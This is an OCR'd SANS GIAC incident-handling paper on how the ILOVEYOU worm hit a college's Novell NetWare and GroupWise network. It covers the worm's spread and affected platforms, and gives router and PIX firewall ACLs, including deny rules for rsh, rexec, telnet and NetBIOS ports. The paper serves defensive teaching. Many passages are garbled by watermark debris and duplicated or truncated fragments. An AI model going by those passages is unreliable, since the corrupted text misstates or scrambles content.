

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

# **A NetWare Nightmare:**

# **Example 3 A NetWare Nightmare:**<br>
How a Windows Based Virus Can<br>
Effect Novell NetWare<br>
CGAC Incident Handling Certification<br>
2.0 **How a Windows Based Virus Can**

## **Effect Novell NetWare**

GIAC Incident Handling Certification 2.0

**James Manion**

### **Background**:

While working at a local college an attack was invoked upon the college's network. The attack infected mail servers including clients using POP3 mail programs. Web servers and various subnets throughout the campus were brought to their knees. The sad part is that this easily preventable attack was kicked off by an unknowing user and was later restarted on purpose by another user. The attack did not target the college specifically. The purpose of the worm was to invoke havoc on as many unsuspecting users as possible across the entire Internet.

The attack came in the form of an innocuous email claiming to be a love letter with the subject ILOVEYOU. Since the worm used the address book of the user, the recipient would probably recognize the sender and assume the email and attachment to be legitimate. The body of the email instructed the reader to open the attachment to view the love letter. The body read: "kindly check the attached LOVELETTER coming from me". When the attachment was opened, the worm was activated and the email was resent to all users within the recipient's Outlook address book.

crea mail servers including clients using POP3 mail programs. Web server<br>bents throughout the campus were brought to their knees. The sad part is the<br>retable attack was kicked off by an unknowing user and was later restar<br> was just a hacked version of the original ILOVEYOU worm with basically the same malicious The worm spread throughout the Internet in just a few hours. Since most places share address books within the organization and there are usually accounts like "ALL' or "ALL USERS" it was very easy to infect an entire organization, as well as infect everyone who was listed in each individual's personal address book. Soon organizations all over the Internet were infected. The United States Congress, the U.S. Air Force, the British Parliament and many other government, education and business entities were infected. Just as network administrators were getting a handle on this worm, new worms that were just cheap imitations of the ILOVEYOU worm started to show up. A Mother's Day variant soon was spreading across the Internet and reinfecting the same users. Anti-virus vendors were quick to create a fix and most had a fix in place and new virus definitions on their websites within a day. However, this led to a new variant, which claimed to be an email from the Anti-virus vendors with the fix attached to the email. Unfortunately, this payload.

S and executed. If not configured properly, Outlook would automatically execute the email was read. When the worm was executed, it not only emailed itself to uld also delete and modify certain multimedia files, as well as All of these variations took advantage of exploits within Microsoft's Outlook and Internet Explorer. The worm used capabilities within windows scripting which is installed when Internet Explorer is installed. This type of scripting permitted Visual Basic Scripts to be sent as attachments and executed. If not configured properly, Outlook would automatically execute the scripts when the email was read. When the worm was executed, it not only emailed itself to other users it would also delete and modify certain multimedia files, as well as alter the user's Internet Explorer settings and try to send it self to chat rooms via Internet Relay Chat.

The worm used a unique way of social engineering to help propagate itself and infect other users. Most users could not resist the urge to open an ILOVEYOU message from someone they knew. And for this reason the worm continued to spread. Here are the details about the ILOVEYOU worm.

### Part 1 – The Exploit

### **Name**:

The ILOVEYOU worm is commonly known by the following names. VBS.LoveLetter.A (Symantec naming convention), Lovebug, I-wWorm.LoveLetter, VBS/LoveLetter.A, VBS/LoveLet-A

### **Operating System**:

unchecked. Since Outlook Express is installed with all versions of Windows it can be All Microsoft Windows platforms that have the Windows Scripting Host engines installed can be infected. The Windows Scripting engine can be installed by default when either the operating system, Internet Explorer or Outlook is installed or upgraded. This includes Win9x, ME, XP, NT 4 and Windows 2000. Under a "Typical" or "Custom" install this feature is checked by default. In order to prevent this from being installed a "Custom" install is needed and the "Windows Scripting Host" or "Visual Basic Support" should be assumed that Windows Scripting is enabled on all fresh Windows installs. This virus does not affect Macintosh and Unix systems since they do not use a registry and do not understand VBScript. Even though Internet Explorer can be used to view websites on a Macintosh the virus still is unable to infect or propagate through the Macintosh. Figure 1 below a screen shot of the installed components that are loaded into Windows 98 after a standard installation of the operating system.



**Figure 1 Windows 98 With Windows Scripting Host Installed**

 $\mathcal{L}_{\text{F}}$  final principal  $\mathcal{L}_{\text{F}}$   $\mathcal{L}_{\text{F}}$   $\mathcal{L}_{\text{F}}$   $\mathcal{L}_{\text{F}}$  and  $\mathcal{L}_{\text{F}}$  and  $\mathcal{L}_{\text{F}}$  and  $\mathcal{L}_{\text{F}}$  and  $\mathcal{L}_{\text{F}}$  and  $\mathcal{L}_{\text{F}}$  and  $\mathcal{L}_{\text{F}}$  and  $\mathcal{L}_{\text{F}}$  and  $\mathcal{$ Ironically that even after all of the well publicized issues with Windows Scripting and malicious code, Microsoft still has Windows Scripting enabled by default during an installation of its latest browser. Figure 2 on the next page depicts a custom installation of Internet Explorer 6.0 and even for a "minimal" installation Visual Basic Scripting Support is enabled.



**Figure 2 IE6 Custom Install With Scripting Set By Default**

According the Microsoft KnowledgeBase article Q282232 the ILOVEYOU virus

effects the following versions of Internet Explorer

- Microsoft Internet Explorer version 6 for Windows XP
- Microsoft Internet Explorer version 6 for Windows 2000
- Microsoft Internet Explorer version 6 for Windows NT 4.0
- Microsoft Internet Explorer version 6 for Windows Millennium Edition
- Microsoft Internet Explorer version 6 for Windows 98 Second Edition
- Microsoft Internet Explorer version 6 for Windows 98
- Microsoft Internet Explorer version 5.5 Service Pack 1 , for Windows Millennium Edition
- Microsoft Internet Explorer versions 5.01 , 5.01 Service Pack 1 , 5.5 , 5.5 Service Pack 1 , for Windows 98 Second Edition
- hicrosoft Internet Explorer versions 4.01 Service Pack 2, 5, 5.01, 5.01 Service Pack 1, 5.5 , 5.5 Service Pack 1 , for Windows 98
- Microsoft Internet Explorer versions 2.0, 3.0, 3.01, 3.02, 4.0, 4.01, 4.01 Service Pack 1 , 4.01 Service Pack 2 , 5 , 5.01 , 5.01 Service Pack 1 , 5.5 , 5.5 Service Pack 1 , for Windows 95
- According to Microsoft the ILOVEYOU virus effects the following versions of Outlook and<br>Outlook Express Outlook Express
	- Microsoft Outlook Express versions 5.01 , 5.5 , 6.0 , for Windows 2000
	- Microsoft Outlook Express, versions 5.5 , 6.0 , for Windows Millennium Edition
	- Microsoft Outlook Express versions 5 , 5.01 , 5.5 , 6.0 , for Windows 98 Second Edition
	- Microsoft Outlook Express versions 5 , 5.01 , 5.5 , 6.0 , for Windows 98
- Microsoft Outlook Express versions 4.0 , 4.01 , 5 , 5.01 , 5.5 , for Windows 95
- Microsoft Outlook Express versions 4.0 , 4.01 , 5 , 5.01 , 5.5 , 6.0 , for Windows NT 4.0
- Microsoft Outlook 2002
- Microsoft Outlook 2000
- Microsoft Outlook 98
- Microsoft Outlook 97

### **Protocols/Services/Applications**:

crosoft Outlook 97<br> **Services/Applications:**<br> **ELOVEYOU worm exploits the integration of Internet Explorer as part of the instylenm. This "openness" as Microsoft likes to call it, gives Internet Explorer and<br>
a ability to**  $\epsilon$  fingerprint  $\epsilon$  after  $\epsilon$  and  $\epsilon$  of  $\epsilon$  and  $\epsilon$   $\epsilon$   $\epsilon$   $\epsilon$   $\epsilon$ The ILOVEYOU worm exploits the integration of Internet Explorer as part of the operating system. This "openness" as Microsoft likes to call it, gives Internet Explorer and Outlook the ability to control all aspects of the operating system and file system through the execution of Visual Basic Scripts. The ILOVEYOU worm communicated with the Mail Server using Simple Mail Transfer Protocol (SMTP) on port 25 and would also attempt to connect to Internet Relay Chat (IRC) sites using port 6677. The worm also used the HTTP protocol on port 80 to help ensure its survival. After the worm modified the users start page for Internet Explorer, the next time Internet Explorer was launched it would bring up a website that attempted to download the malicious code.

### **Brief Description**:

 $K = \frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$ On May 4, 2000, the CERT Coordination Center released a CERT Advisory (CA-2000-04 Love Letter Worm) alerting users and system administrators across the world of a newly discovered and very malicious worm making its way across the Internet. The ILOVEYOU worm when activated would attempt to propagate itself by the use of either email or IRC. In most cases a user would infect one's system by viewing an attachment that included the malicious code or by executing a file that was infected with the worm. This attachment would be included in a message received from usually a "known" sender and would contain the subject "ILOVEYOU". The body of the message would read: "kindly check the attached LOVELETTER coming from me". Once activated, the worm would also infect specific file types on all mounted file systems. These files included multimedia files such as, mp2, mp3, jpg, jpeg, as well as web file types like, css, js ,jse, wsh ,sct,htta, vbs and vbe. The worm used a few common exploits that were known at

the time and while there is no CVE number (Common Vulnerabilities and Exposures) for

the ILOVEYOU worm, the social engineering and the way the worm spread so quickly

added to the destruction the worm caused.

### **Variants**:

Symantec Security Response has identified 82 versions of VBS.LoveLetter. See Appendix D for a current list. This information is current as of May 31, 2001.

### **References**:

Reprint The AF19 Factor of AF19 FA27 CHANNEL AND THE Symantec Virus – LoveBug Variations Appendix A lists the code for the actual ILOVEYOU worm CERT® Advisory CA-2000-04 Love Letter Worm http://www.cert.org/advisories/CA-2000-04.html http://securityresponse.symantec.com/avcenter/venc/data/vbs.loveletter.a.html McAfee / Network Associates http://vil.nai.com/vil/content/v\_98617.htm Proland Software http://www.pspl.com/virus\_info/worms/loveletter.htm Command Software Systems, Inc. http://www.commandcom.com/virus/love.html

Part 2 – The Attack

### **Description and diagram of network.**

Security Response has identified 82 versions of VBS.LoveLetter. See<br>
Security Response has identified as verrent as of May 31, 2001.<br>
Security Society CA-2000-04.html<br>
Visios the code for the actual ILOVEYOU worm<br>
Vitus - The college network supported approximately 5,000 users. The backbone of the college was Gigabit Ethernet and each dorm was connected to a Cisco Catalyst 4500 switch providing 100MB throughput to each dorm room. About 2,200 students lived on campus and had connectivity from their dorm rooms. There were about 500 faculty and staff and about 2,000 students who lived off campus. Dial-up access was available to about 100 concurrent off-campus connections. The college community connected to the Internet through an OC-12 connection protected by a Cisco 7200 Border router and a Cisco 515 Pix firewall system as shown on the next page in Figure 3. There were redundant systems and routers for backup connectivity.



**Figure 3 - Network Diagram**

is in the method. The router was even configured to check for spoofed addresses e<br>g the network. The router was restricted to allow only established connections to<br>k unless the traffic was DNS, email or web traffic. There academic institution, there were little constraints we could place on specific types of outbound All of the Cisco routers were running the latest IOS at the time, which was 12.5. The border router was configured to perform both ingress and egress filtering. These access lists were designed to block all private addresses, multicast and loop-back addresses that may enter or leave the network. The router was even configured to check for spoofed addresses entering and leaving the network. The router was restricted to allow only established connections to enter the network unless the traffic was DNS, email or web traffic. There were also implicit "deny all" statements on each router to block packets not specifically listed as permissible traffic. Being an traffic. The Cisco PIX firewall worked very well in concert with the border router and also provided a "defense in depth" by adding a second layer of security.

At the interface level for the border router the following restrictions were in place. This included ingress and egress filters as well as ACLs that were used to specifically deny certain ports and services commonly used to exploit devices. Logging had been activated for certain

rules

Here is a section of the current ACLs on the border router that **deny** traffic

**access-list inbound deny tcp any any range 512 514 log** Block inbound TCP traffic to ports 512-514 usually used for r-services - rsh, rexec, rlogin **access-list inbound deny tcp any any eq 23 log** Blocks inbound TCP traffic to port 23 usually used for telnet. **access-list inbound deny ip any any eq 111 log** Blocks inbound traffic to port 111 usually used for Unix portmapper/RPC service, **access-list inbound deny ip any any range 135 139**  Blocks inbound traffic to ports 135-139 usually used for NetBIOS traffic. **access-list inbound deny ip any any eq 445** Blocks inbound traffic to port 445 usually used for NetBIOS traffic No need to log NetBIOS traffic since there is usually so much. **access-list inbound deny tcp any any eq 21 log** Blocks inbound TCP traffic to port 21 usually used for FTP traffic

Below are specific services and ports that were **permitted**.

access-ist inbound permit top any nost small server in Address- eq simple.<br>Permit inbound TCP SMTP traffic to Mail Server **access-list inbound permit udp any host <DNS Server IP Address> eq 53** Permit inbound UDP traffic to port 53 usually used for DNS Servers. Zone transfers use TCP so only UDP DNS traffic was permitted to protect information about internal servers. **access-list inbound permit tcp any host <Mail Server IP Address> eq smtp access-list inbound permit tcp any host <Web Server IP Address> eq http** Permit inbound TCP HTTP traffic to Web Server **access-list inbound permit tcp any host <Web Server IP Address> eq 443** Permit inbound TCP SSL traffic to web server for Secure Web Services

As for outbound traffic or egress filtering, ACLs were used to protect unwanted traffic,

originating from internal networks, from leaving the campus network. The ACLs were similar to

the ingress filters that were previously mentioned.

cess-list outbound deny ip 10.0.0.0 0.255.255.255 any log<br>cess-list outbound deny ip 192.168.00 0.0.255.255 any log<br>cost-list outbound Dramit udp hots 198.168.00 0.0.255.255 any log<br>cost-list outbound Dramit udp hot stolik own servers on the miemet.<br>access-list outbound permit tcp host <Web Server IP Address> eq http any **access-list outbound deny ip 10.0.0.0 0.255.255.255 any log access-list outbound deny ip 192.168.0.0 0.0.255.255 any log** Block outbound Traffic using private addresses. **access-list outbound permit udp host <DNS Server IP Address> any eq 53** Permit outbound UDP Traffic on port 53 from campus DNS Server. This would allow for recursive lookups for devices within the campus network **access-list outbound permit tcp host <MAIL Server IP Address> any eq smtp** Permit outbound TCP Traffic from campus Mail Server to pass outgoing mail to other SMTP servers on the Internet. Permit outbound TCP Traffic from the campus Web Server using HTTP **access-list outbound permit tcp host <Web Server IP Address> eq 443 any**  Permit outbound TCP Traffic on port 443 for SSL traffic from the campus Web Server

An implicit deny "any-any" was placed with each of the ACLs in regards to inbound traffic

At the time, the Cisco PIX 515 had the latest IOS version 6.0 installed with 32MB of ram.

The Cisco PIX 515 was configured in a similar fashion to the border router. Below are the

configurations needed to permit/deny different types of traffic

**outbound 15 permit <DNS Server IP> <Netmask> 53 udp** Permit UDP Traffic outbound on port 53 from the DNS Server **conduit permit tcp host <Mail Server IP> eq 25 any eq 25 outbound 8 permit x.x.x.x x.x.x.x 25 tcp** Permit TCP Traffic on port 25 to port 25 of the campus Mail Server Permit TCP Traffic outbound on port 25 **conduit permit tcp host <Web Server IP> eq 80 any outbound 8 permit <Web Server IP> <Netmask> 80** Permit TCP Traffic on port 80 to and from the campus Web Server **conduit permit tcp <Web Server IP> <Netmask> eq 443 x.x.x.x x.x.x.x eq 443** Permit TCP Traffic on port 443 (SSL) to the campus Web Server

handled the mail for the college community. Nine servers were used for student email with load The email servers were Dell PowerEdge 6300 systems with 512MB ram and 18GB mirrored hard drives. Each server was running Netware 5.1 with Service Pak1. The email servers were using GroupWise 5.5 SP23 as the mail agent. One server was used as the Mail Transfer Agent that handled mail coming and going to the Internet. There were 10 Post Offices that balancing based on the student's last name. Using the first letter of the student's last name, a server handled email for a group of students. Since there were about 4,500 students, each server handled about 500 students. Students were group logically as follows: the letters represent the

first letter of their last name; AHN, BIV, CJ, DLZ, EGP, FKT, MOQ, RWX, SUY. The tenth mail server was used to handle the email for the 500 or so faculty and staff.



### **Figure 4 Post Office Layout for Students and Staff**

Figure 4 shown above, depicts the GroupWise MTA 5.5 Configuration Status screen which gives a quick snapshot of the Post Offices and the Mail Services currently on the network. Here you see each of the student post offices, as well as the SMTP and POP3 servers. The staff Post Office is known as MWCMAIL.

other files. The other server was for staff departmental documents. In this space, each Just as the mail servers were group, so were the file servers that handled the shared storage space for the college community. Based upon the user's last name, the students were spread across 9 Dell PowerEdge 6300 servers running Netware 5.1 with Service Pak1. The staff also had a server for their personal documents. Each user was allocated 20MB of "home" space. There were also two separate servers for the shared space on the network. One of these servers was dedicated for just the students to store anything they needed. This was not permanent space and could be accessed by all students. This space was predominantly used to store music and department had access to shared space. Within each departmental folder was a 'www' folder that contained the departments website. Each user's 'home' space also contained a 'www' folder that

was used to store their personal web pages. When a user logged into the network their "home' space and other shared space that they had access to was automatically mounted as a drive on their system. Each users 'home' space was mount as an "H" drive and the shared space was mounted as an "S" drive.

**ESANS INSTEAD CONSTRANS INSTEAD AND CONSTRANS IN A SUPPORTION**<br> **EXERCISE A TV'** drive was used to store applications that students and standard<br>
Install. Typical applications stored on this drive were programs like Offi WordPerfect, SPSS, Internet Explorer, Netscape Communicator. Ironically, Norton Antivirus There were also several network drives that were mapped that contained applications and network support files. A "W" drive was used to store applications that students and staff were allowed to install. Typical applications stored on this drive were programs like Office2000, Corel Corporate Edition and latest definitions were stored in this drive for all of the college campus to access. This drive was mainly used when a system was first delivered and additional applications needed to be installed. Figure 5 shown on the next page shows the different network drives that were automatically mapped when a user logged into the network. Notice the PUBLIC.WWW folder and the GRCE folder. These contained both personal and departmental web pages respectively.

| 面<br><b>Q</b> Search<br>$\leftarrow$ Back $\rightarrow$ |              | Groders ③ 着 著 X の 囲・                |                       |  |  |
|---------------------------------------------------------|--------------|-------------------------------------|-----------------------|--|--|
| Address My Computer                                     |              |                                     |                       |  |  |
| Folders                                                 | $\mathsf{x}$ | Name /                              | Type                  |  |  |
| Desktop                                                 |              | 3% Floppy (A:)                      | 31/2-Inch Floppy Disk |  |  |
| 田 My Documents                                          |              | <b>lese</b> Local Disk (C:)         | Local Disk            |  |  |
| My Computer                                             |              | Removable Disk (D:)                 | Removable Disk        |  |  |
| 电卤 3½ Floppy (A:)                                       |              | Compact Disc (E:)                   | Compact Disc          |  |  |
| $\boxplus \text{ }$ Local Disk (C:)                     |              | 문Sys on 'Athens' (F:)               | Network Drive         |  |  |
| $E_{\text{max}}$ Removable Disk (D:)                    |              | Jmanion on 'Athens\Home\Users' (H:) | Network Drive         |  |  |
| <b>Compact Disc (E:)</b><br>$\overline{+}$              |              | 로Docs on 'Athens\Shared\Web' (S:)   | Network Drive         |  |  |
| $E = \frac{1}{2}$ Sys on 'Athens' (F:)                  |              | PApps on 'Athens\Software' (W:)     | Network Drive         |  |  |
| 日 - 모 Jmanion on 'Athens\Home\Users' (H:)               |              | 문Public on 'Athens\Sys' (Z:)        | Network Drive         |  |  |
| 国·高 Junk                                                |              | <b>R</b> Control Panel              | System Folder         |  |  |
| <b>E-Learn PUBLIC.WWW</b>                               |              |                                     |                       |  |  |
